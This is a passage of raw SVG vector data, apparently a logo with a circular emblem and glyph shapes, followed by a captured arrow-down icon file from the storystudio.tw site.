<path d="M17.0316 0C7.64578 0 0 7.63158 0 17C0 26.3684 7.64578 34 17.0316 34C26.4175 34 34.0633 26.3684 34.0633 17C34.0633 7.63158 26.4175 0 17.0316 0ZM17.0316 1.36842C23.9392 1.36842 29.8449 5.89474 31.9014 12.1053C31.9541 12.3158 31.7959 12.4737 31.6377 12.4737H17.0316C14.0261 12.4737 10.5986 12.7895 10.5986 15.0526C10.5986 16.6842 13.1824 17 16.4516 17.3684C18.4026 17.5789 22.0937 18 22.0937 18.8947C22.0937 19.4737 20.7227 20.1053 16.8207 20.1053H2.00372C1.7928 20.1053 1.63462 19.9474 1.58189 19.7895C1.4237 18.7895 1.31824 17.7368 1.31824 16.6842C1.52916 8.10526 8.43672 1.36842 17.0316 1.36842ZM17.0316 32.6316C10.0186 32.6316 4.06017 28 2.05645 21.6842C2.05645 21.5789 2.10918 21.4737 2.21464 21.4737H16.8207C19.6681 21.4737 23.4119 21.2105 23.4119 18.8947C23.4119 16.7895 20.09 16.4211 16.5571 16.0526C15.0279 15.8947 12.1805 15.8947 11.9169 15.0526C11.6532 14.3158 13.8151 13.8421 16.9789 13.8421H32.0068C32.2177 13.8421 32.3759 14 32.4287 14.2105C32.5868 15.2105 32.6923 16.2105 32.6923 17.2632C32.5341 25.8421 25.6266 32.6316 17.0316 32.6316Z" fill="#231815"/>
<path d="M85 19.6317C85 19.2106 84.9472 18.9475 84.8418 18.8422C84.6836 18.6843 84.2618 19.0001 82.6799 19.0527C82.7326 18.5791 82.7853 18.2633 82.7853 18.158C82.8381 17.8949 82.9435 17.6843 82.9435 17.3685C82.9435 17.0001 82.7326 16.7896 82.4689 16.737C82.0471 16.6317 81.4671 16.7896 80.5707 16.7896H76.8796C76.8796 16.5791 76.8796 16.3159 76.8796 16.1054C78.6197 16.1054 81.2034 16.1054 81.2034 16.1054C81.8362 16.1054 82.0471 15.9475 82.0471 15.3685V13.3685C82.0471 12.6317 81.9417 12.3159 81.2562 12.3159C81.0453 12.3159 80.307 12.4212 76.8796 12.4212C76.8796 12.158 76.8796 11.8949 76.8796 11.6317H83.1017C83.629 11.6317 83.7872 11.5791 83.8926 11.4738C83.9981 11.4212 84.209 11.2633 84.209 10.8422C84.209 10.7896 84.209 10.7896 84.209 10.737C84.209 10.3159 84.1563 10.0527 84.0508 9.94748C83.8926 9.78959 83.4708 10.158 81.7835 10.158H76.8269C76.8269 10.1054 76.8269 10.0527 76.8269 10.0001C76.9851 9.21064 77.3015 9.26327 77.4069 9.00012C77.4596 8.68433 76.9851 8.68433 76.8269 8.68433C76.616 8.68433 76.1414 8.68433 75.7196 8.68433C75.245 8.68433 74.9286 9.10538 75.0341 9.78959C75.0341 9.89485 75.0868 10.0527 75.0868 10.158H70.0248C68.7066 10.158 68.232 9.84222 68.0738 9.94748C68.0211 10.0001 67.9683 10.3159 67.9156 10.737C67.9156 10.7896 67.9156 10.7896 67.9156 10.8422C67.9156 11.2633 68.1265 11.4212 68.232 11.4738C68.3374 11.5791 68.4956 11.6317 69.0757 11.6317H75.0868C75.0868 11.8422 75.0868 12.1054 75.0868 12.4212C71.5539 12.4212 70.763 12.3159 70.5521 12.3159C69.8666 12.3159 69.7611 12.5264 69.7611 13.2633V15.3685C69.7611 15.9475 69.9721 16.1054 70.6048 16.1054C70.6048 16.1054 73.3467 16.1054 75.0868 16.1054C75.0868 16.3159 75.0868 16.5791 75.0868 16.7896H70.7103C69.392 16.7896 68.9175 16.4738 68.7593 16.5791C68.7066 16.6317 68.6538 16.9475 68.6011 17.3685C68.6011 17.4212 68.6011 17.4212 68.6011 17.4738C68.6011 17.8949 68.812 18.0527 68.9175 18.1054C69.0229 18.2106 69.1811 18.2633 69.7611 18.2633H75.0868C75.0868 18.5264 75.0868 18.7896 75.0868 19.0527H68.9702C67.652 19.0527 67.1774 18.737 67.0192 18.8422C66.9665 18.8949 66.9138 19.2106 66.861 19.6317C66.861 19.6843 66.861 19.6843 66.861 19.737C66.861 20.158 67.0719 20.3159 67.1774 20.3685C67.2829 20.4738 67.441 20.5264 68.0211 20.5264H75.0868C75.0868 20.7896 75.0868 21.0527 75.0868 21.3159H70.3939C69.0757 21.3159 68.6011 21.0001 68.4429 21.1054C68.3902 21.158 68.3374 21.4738 68.2847 21.8949C68.2847 21.9475 68.2847 21.9475 68.2847 22.0001C68.2847 22.4212 68.4956 22.5791 68.6011 22.6317C68.7066 22.737 68.8647 22.7896 69.4448 22.7896H75.0868C75.0868 23.2633 75.0868 23.5791 75.0868 23.5791C75.0868 23.737 74.9286 23.737 74.665 23.737C74.3486 23.737 73.8213 23.737 73.5049 23.6317C73.3467 23.5791 73.294 23.6843 73.294 23.8422C73.3467 24.0527 73.3995 24.7896 73.8213 24.9475C74.2959 25.1054 75.1395 25.1054 75.8778 25.1054C76.2996 25.1054 76.6687 25.1054 76.8269 24.737C76.9851 24.4738 76.8269 24.158 76.8269 23.5791C76.8269 23.5264 76.8269 23.2106 76.8269 22.737H81.678C82.2053 22.737 82.3108 22.4212 82.3635 22.1054C82.3635 22.1054 82.4689 21.3159 82.5217 20.4738H83.8399C84.3672 20.4738 84.5254 20.4212 84.6309 20.3159C84.7363 20.2633 84.9472 20.1054 84.9472 19.6843C85 19.6843 85 19.6843 85 19.6317ZM80.0961 13.6843C80.3598 13.6317 80.3598 13.737 80.3598 13.9475V14.5791C80.3598 14.737 80.307 14.737 80.1489 14.737C80.0434 14.737 79.4106 14.7896 76.8796 14.7896C76.8796 14.4212 76.8796 14.0527 76.8796 13.6843C78.3033 13.737 79.6216 13.6843 80.0961 13.6843ZM71.7121 14.737C71.5539 14.737 71.5012 14.737 71.5012 14.5791V13.9475C71.5012 13.737 71.5012 13.6317 71.7649 13.6843C72.0812 13.737 73.5049 13.737 75.1396 13.737C75.1396 14.1054 75.1396 14.4738 75.1396 14.8422C72.5031 14.7896 71.8703 14.7896 71.7121 14.737ZM76.8796 18.2633H80.9398C80.9925 18.2633 81.0452 18.3159 81.0452 18.3685L80.9925 19.0527H76.8796C76.8796 18.7896 76.8796 18.5264 76.8796 18.2633ZM80.8343 21.158C80.8343 21.2633 80.7816 21.3159 80.6761 21.3159C80.4652 21.3159 80.2543 21.3159 79.9907 21.3159H76.8796C76.8796 21.0527 76.8796 20.7896 76.8796 20.5264H80.8871L80.8343 21.158Z" fill="#231815"/>
<path d="M50.304 23.1579V18.6316C50.304 17.8947 50.1985 17.2631 49.513 17.2631C49.3548 17.2631 48.5112 17.3158 47.4566 17.3684V13.421H50.2512C50.7785 13.421 50.9367 13.3684 51.0422 13.2631C51.1476 13.2105 51.3586 13.0526 51.3586 12.6316C51.3586 12.5789 51.3586 12.5789 51.3586 12.5263C51.3586 12.1052 51.3058 11.8421 51.2004 11.7368C51.0422 11.5789 50.6203 11.9473 48.933 11.9473H47.4038V10.7894C47.4038 10.3684 47.4038 10.3158 47.4566 10.0526C47.6148 9.26313 47.9311 9.31576 48.0366 9.05261C48.0893 8.73682 47.6148 8.73682 47.4566 8.73682C47.2457 8.73682 46.7711 8.73682 46.3493 8.73682C45.8747 8.73682 45.5583 9.15787 45.6638 9.84208C45.7165 10.0526 45.7165 10.3684 45.7165 10.7368V11.8947H43.9237C42.6055 11.8947 42.1309 11.5789 41.9727 11.6842C41.92 11.7368 41.8672 12.0526 41.8145 12.4737C41.8145 12.5263 41.8145 12.5263 41.8145 12.5789C41.8145 13 42.0254 13.1579 42.1309 13.2105C42.2363 13.3158 42.3945 13.3684 42.9746 13.3684H45.7165V17.3684C44.6619 17.3158 43.7655 17.2631 43.6073 17.2631C42.9218 17.2631 42.8164 17.8947 42.8164 18.6316V23.1579C42.8164 23.7368 43.0273 23.8947 43.66 23.8947C43.66 23.8947 45.031 23.8947 46.5602 23.8947C48.0893 23.8947 49.4603 23.8947 49.4603 23.8947C50.093 23.8421 50.304 23.6842 50.304 23.1579ZM48.6166 22.0526C48.6166 22.2105 48.5639 22.2105 48.4057 22.2105C48.4057 22.2105 47.4566 22.3158 46.5602 22.3158C45.6638 22.3158 44.7146 22.2105 44.7146 22.2105C44.5564 22.2105 44.5037 22.2105 44.5037 22.0526V19.2105C44.5037 19 44.5037 18.9473 44.7674 18.9473C45.031 18.9473 48.0893 18.9473 48.353 18.9473C48.6166 18.9473 48.6166 19 48.6166 19.2105V22.0526Z" fill="#231815"/>
<path d="M60.5862 23.7369C58.8988 22.4738 57.5806 21.1053 56.4733 19.7369C57.5279 18.0001 58.5297 15.8948 59.0043 13.4211H59.2152C59.7425 13.4211 59.9007 13.3685 60.0062 13.2632C60.1116 13.2106 60.3225 13.0527 60.3225 12.6317C60.3225 12.579 60.3225 12.579 60.3225 12.5264C60.3225 12.1053 60.2698 11.8422 60.1644 11.7369C60.0062 11.579 59.5843 11.9474 57.897 11.9474H54.3114C54.3641 11.6843 54.3641 11.4738 54.3641 11.2106C54.3641 10.4738 54.3641 10.3159 54.4168 10.1053C54.575 9.31587 54.8914 9.3685 54.9969 9.10534C55.0496 8.78955 54.575 8.78955 54.4168 8.78955C54.2059 8.78955 53.7314 8.78955 53.3095 8.78955C52.835 8.78955 52.5186 9.2106 52.624 9.89481C52.6768 10.1053 52.6768 10.8948 52.6768 11.579C52.6768 13.579 51.5167 14.4738 50.673 15.158C50.4094 15.3685 50.0403 15.4211 49.8821 15.5264C49.7766 15.579 49.7766 15.6843 49.8294 15.7369C49.8294 15.7369 49.9876 15.9474 50.2512 16.0527C50.4621 16.158 51.2003 16.3159 51.8858 15.7896C51.9913 15.7369 52.044 15.6843 52.1495 15.579C52.4659 16.4211 53.3095 18.0001 54.4696 19.7369C53.5732 21.2106 52.3077 22.7369 50.8312 24.158C50.4621 24.5264 49.9348 24.6843 50.0403 24.8422C50.1458 25.0001 50.4094 25.0527 51.1476 25.0001C51.9386 24.9474 52.4658 24.579 52.7822 24.2632C53.3623 23.7369 54.4168 22.6843 55.5242 21.158C56.526 22.4738 57.6861 23.7896 58.9516 24.8948C59.268 25.158 59.5316 25.2106 59.7425 25.0527L60.5335 24.2106C60.7444 24.0001 60.7444 23.8422 60.5862 23.7369ZM55.366 18.2632C54.5223 17.0001 53.8368 15.7369 53.3622 14.5264C53.6259 14.2106 53.8368 13.8422 53.995 13.4738H57.1588C56.7897 15.0527 56.2096 16.6843 55.366 18.2632Z" fill="#231815"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/arrow-down.svg
body_size: -220
content:
<svg width="17" height="10" viewBox="0 0 17 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 1L8.5 8.5L1 1" stroke="white" stroke-width="2.13" stroke-miterlimit="10"/>
</svg>
